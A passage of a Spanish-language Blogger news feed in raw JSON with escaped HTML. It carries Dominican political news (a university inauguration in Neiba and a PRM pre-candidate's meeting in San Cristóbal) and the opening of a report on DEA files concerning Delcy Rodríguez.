justify;\"\u003E\u0026nbsp;la ingeniería civil y la electrónica\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;para apoyar la expansión de la infraestructura regional; al igual que la\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Etecnología minera\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E, especialmente en el estudio de las\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Etierras raras\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;que serán explotadas en\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EPedernales\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;y la provincia\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EIndependencia\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E. Estas iniciativas buscan que los jóvenes del sur se preparen para ocupar los\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Epuestos clave\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;en el desarrollo económico de la región.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EEl presidente Abinader destacó, además que esta obra forma parte de una\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Eestrategia integral\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;que abarca la construcción de centros universitarios en\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;Azua, Baní y Comendador\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E, así como el fortalecimiento del\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EInstituto Superior de Agricultura en Bohechío,\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;provincia San Juan, \u0026nbsp;y la extensión universitaria de\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EUcateba en Pedernales.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003ETambién dijo que a la par, el Gobierno ha impulsado importantes\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Einversiones en salud,\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;como el traumatológico de\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EAzua\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E, el segundo traumatológico en\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003ESan Cristóbal\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;y el hospital materno neonatal que será inaugurado próximamente en\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EBarahona\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EEn materia de desarrollo turístico, el presidente Abinader destacó el\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Eimpacto\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;que tendrá la apertura de los\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Eprimeros hoteles en Pedernales\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;y la construcción del\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Emuelle turístico de Barahona\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E. Reiteró que el objetivo es que el\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Eprogreso económico\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;vaya acompañado de\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;formación profesional y humana\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E, para que los jóvenes del sur puedan asumir roles de liderazgo y acceder a empleos de calidad dentro de su propia región.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EFinalmente, el mandatario expresó su\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003Esatisfacción por el avance alcanzado\u003C\/span\u003E\u0026nbsp;y llamó a la comunidad a cuidar y aprovechar esta infraestructura universitaria. Señaló que esta obra\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Esimboliza el paso de lo que antes se conocía como el\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E“sur profundo”\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;hacia un\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E“sur fecundo”,\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;donde la educación, la salud y el empleo se convierten en pilares fundamentales para el desarrollo social y económico del país.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"text-align-justify\" style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"text-align-justify\" style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/297971191882270897\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/abinader-inaugura-ciudad-universitaria.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/297971191882270897"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/297971191882270897"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/abinader-inaugura-ciudad-universitaria.html","title":"Abinader inaugura ciudad universitaria en Neiba y crítica a quiénes se oponían a la obra en beneficio bachilleres "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5zJsTsKRlThtlz6-sq647VI_1o2xfe8PVNxXJsRowa46SvFDcA6EfPIIIOek5BCIMKs1jS0bXDeWI-ptCjQGj36ilj4867rK6w0dg9Rx0Ow5d9FuybZqHeMbJCfnpyjJcJf5zeJBtNPoFF4JRfOVUZlBqZtJ7b5Sc_XbyrwiGrIgcTkIcZTQonp74o1VY\/s72-w640-h360-c\/1001218467.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-2293069874058990998"},"published":{"$t":"2026-01-18T06:00:00.000-04:00"},"updated":{"$t":"2026-01-18T08:23:50.207-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san  cristobal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristóbal"}],"title":{"type":"text","$t":"Precandidatura presidencial: Tony Peña Guaba encabezó pobre y debilitado encuentro en San Cristóbal "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyiWo8sVh4OJzlWPIR99p0xQgTAgg7h3tSl7_AJo6W3Fgkda-f5uaPC2AgNg8_rcibO4wJJz9fOQzWfXlQiGLpD2Bw6AL0OXRlGqO5IEViPH32QGAwNQwWztlHZrz-2WN-waYxQ8OYAteUZb64uUHr2TtarWsCKwrHBbss1dM-8Dqk3GAe_6XYVoVecDt7\/s1280\/IMG-20260117-WA0036(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyiWo8sVh4OJzlWPIR99p0xQgTAgg7h3tSl7_AJo6W3Fgkda-f5uaPC2AgNg8_rcibO4wJJz9fOQzWfXlQiGLpD2Bw6AL0OXRlGqO5IEViPH32QGAwNQwWztlHZrz-2WN-waYxQ8OYAteUZb64uUHr2TtarWsCKwrHBbss1dM-8Dqk3GAe_6XYVoVecDt7\/w640-h360\/IMG-20260117-WA0036(1).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003ESAN CRISTÓBAL, República Dominicana (18 Enero 2026).-\u0026nbsp; \u0026nbsp;Francisco Antonio (Tony) Peña Guaba quien ocupó por cinco años el Gabinete de Políticas Sociales del Gobierno de Luis Abinader inició en la ciudad de San Cristóbal su periplo de aspiración presidencial por el Partido Revolucionario Moderno (PRM).\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003ESostuvo el sábado un debilitado y pobre encuentro con dirigentes provinciales, regionales y zonales en San Cristóbal.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivqX2_vl83YK6lozDnC-8hfEXUkrO7g_L30_Yyld1QqI2NfQsg1gHp0VqYyO3WospQE-tn3kNPIaOSd9MWp2pNZjUblaU6IC9-sXIuDqHe1WppLk_7fBjUYL8ER0F1nE3hM4t35_RChhYFR800REu24_2W81ud0UUN0tBr027IkNWE8bfqvUl9nqQihESK\/s1280\/IMG-20260117-WA0039(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivqX2_vl83YK6lozDnC-8hfEXUkrO7g_L30_Yyld1QqI2NfQsg1gHp0VqYyO3WospQE-tn3kNPIaOSd9MWp2pNZjUblaU6IC9-sXIuDqHe1WppLk_7fBjUYL8ER0F1nE3hM4t35_RChhYFR800REu24_2W81ud0UUN0tBr027IkNWE8bfqvUl9nqQihESK\/w640-h480\/IMG-20260117-WA0039(1).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa actividad, celebrada en Campo Club, reunió a representantes de distintas circunscripciones, quienes valoraron el método de trabajo territorial de Peña Guaba y su cercanía con la militancia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDestacaron una propuesta orientada al fortalecimiento institucional y al trabajo en favor del país y la ciudadanía.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgu0jm-Z7tlEqeJF_eVciH134HWLGUyd2jpQdvPTlOPDrPj9mb6Xs0remgM-nEustg4YDCZCbcnmqG3jL6jhK4Gi7vlBbGFLzi8ar80R8N18zhi29GGEeUjJaQ6HRlWmlDSW51MpHnLlxb-rjeG9kbWyeHU072iKmETSCMFUYZwxf-aPtgcFgYbH9X0XJ09\/s1037\/IMG-20260117-WA0042.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1037\" height=\"474\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgu0jm-Z7tlEqeJF_eVciH134HWLGUyd2jpQdvPTlOPDrPj9mb6Xs0remgM-nEustg4YDCZCbcnmqG3jL6jhK4Gi7vlBbGFLzi8ar80R8N18zhi29GGEeUjJaQ6HRlWmlDSW51MpHnLlxb-rjeG9kbWyeHU072iKmETSCMFUYZwxf-aPtgcFgYbH9X0XJ09\/w640-h474\/IMG-20260117-WA0042.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl coordinador provincial del proyecto, Félix de la Rosa, informó que la estructura política en San Cristóbal se encuentra organizada y activa, enfocada en consolidar los trabajos internos del partido.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u0026nbsp;Asimismo, resaltó la disposición permanente de Peña Guaba para escuchar a las bases y mantener un contacto directo con los dirigentes y comunidades.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDurante el encuentro, Peña Guaba agradeció el respaldo recibido.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAfirmó que su proyecto político tiene como eje el servicio a la nación, con una visión centrada en el bienestar colectivo, la cohesión social y el fortalecimiento de la democracia.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn ese sentido, aseguró que mantendrá una presencia constante en la provincia, con visitas semanales a distintos sectores.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAl encuentro asistieron Wilfrido Mateo, coordinador de la circunscripción número 2; Rafael Liberata, de la 3; Rossy Carmona, de la 4, así como representantes de diversas zonas y regiones de la provincia\u003C\/span\u003E.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/2293069874058990998\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/precandidatura-presidencial-tony-pena.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2293069874058990998"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2293069874058990998"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/precandidatura-presidencial-tony-pena.html","title":"Precandidatura presidencial: Tony Peña Guaba encabezó pobre y debilitado encuentro en San Cristóbal "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyiWo8sVh4OJzlWPIR99p0xQgTAgg7h3tSl7_AJo6W3Fgkda-f5uaPC2AgNg8_rcibO4wJJz9fOQzWfXlQiGLpD2Bw6AL0OXRlGqO5IEViPH32QGAwNQwWztlHZrz-2WN-waYxQ8OYAteUZb64uUHr2TtarWsCKwrHBbss1dM-8Dqk3GAe_6XYVoVecDt7\/s72-w640-h360-c\/IMG-20260117-WA0036(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6712154153894256410"},"published":{"$t":"2026-01-17T23:31:00.000-04:00"},"updated":{"$t":"2026-01-17T23:31:48.599-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Numerosos documentos muestran que Delcy Rodríguez ha estado en la mira de la DEA durante años"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWGwvojm9CxIfgsaCQQUalWvvrrRU4j1OHOODJwpgFmNvsniVj_RcSZooymVqWkR-bDNVDu6QDyGikEmu_eKeegVrCF8sn0YHYxOs24z00ByOFFv8IDPsOzliQhwbj-WWpyMqsmrl0iB_A2jO-Ai6grjuMRcN7i1gQ2pmyle-ZsOK9iHOUSz3u6hPJM4vu\/s990\/696a68b54bcc5.image.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"660\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWGwvojm9CxIfgsaCQQUalWvvrrRU4j1OHOODJwpgFmNvsniVj_RcSZooymVqWkR-bDNVDu6QDyGikEmu_eKeegVrCF8sn0YHYxOs24z00ByOFFv8IDPsOzliQhwbj-WWpyMqsmrl0iB_A2jO-Ai6grjuMRcN7i1gQ2pmyle-ZsOK9iHOUSz3u6hPJM4vu\/w640-h426\/696a68b54bcc5.image.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb style=\"background-color: white; font-family: times; font-size: xx-large;\"\u003EWASHINGTON (17 Enero 2026).-\u0026nbsp;\u003Cspan style=\"color: #444444;\"\u003ECuando el presidente Donald Trump anunció la audaz captura de Nicolás Maduro para enfrentar cargos de narcotráfico en Estados Unidos, presentó a la vicepresidenta y antigua asistente del mandatario venezolano como la socia preferida de Estados Unidos para estabilizar Venezuela en medio de una plaga de drogas, corrupción y caos económico.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"subscriber-preview\" style=\"background-color: white; box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELo que no se mencionó fue la nube de sospechas que rodeaba a Delcy Rodríguez antes de convertirse en la presidenta encargada de la atribulada nación a principios de este mes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDe hecho, Rodríguez ha estado en el radar de la Administración de Control de Drogas de Estados Unidos (DEA, por sus siglas en inglés) durante años y en 2022 fue incluso etiquetada como un \"objetivo prioritario\", una designación que la DEA reserva para sospechosos que se cree tienen un \"impacto significativo\" en el tráfico de drogas, según registros obtenidos por The Associated Press y más de media docena de funcionarios actuales y anteriores de las fuerzas del orden de Estados Unidos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa DEA ha acumulado un archivo de inteligencia detallado sobre Rodríguez que data al menos de 2018, muestran los registros, catalogando a sus conocidos y las acusaciones que van desde el narcotráfico hasta el contrabando de oro. Un informante confidencial dijo a la DEA a principios de 2021 que Rodríguez estaba utilizando hoteles en el resort caribeño de Isla Margarita \"como fachada para lavar dinero\", según los registros. Tan recientemente como el año pasado, la actual presidenta encargada de Venezuela fue vinculada al presunto intermediario de Maduro, Alex Saab, a quien las autoridades estadounidenses arrestaron en 2020 por cargos de lavado de dinero.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"subscriber-only\" style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl gobierno de Estados Unidos nunca ha acusado públicamente a Rodríguez de ningún delito. Notablemente, para el círculo íntimo de Maduro, ella no está entre los más de una docena de funcionarios venezolanos actuales acusados de narcotráfico junto al presidente derrocado.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"subscriber-only\" style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl nombre de Rodríguez ha surgido en casi una docena de investigaciones de la DEA, varias de las cuales siguen en curso, involucrando a agentes en oficinas de campo desde Paraguay y Ecuador hasta Phoenix y Nueva York, según supo la AP, que no pudo determinar el enfoque específico de cada investigación.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETres agentes actuales y anteriores de la DEA que revisaron los registros a petición de la AP dijeron que indican un interés intenso en Rodríguez durante gran parte de su mandato como vicepresidenta, que comenzó en 2018. No estaban autorizados a discutir las investigaciones de la DEA y hablaron bajo condición de anonimato.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr 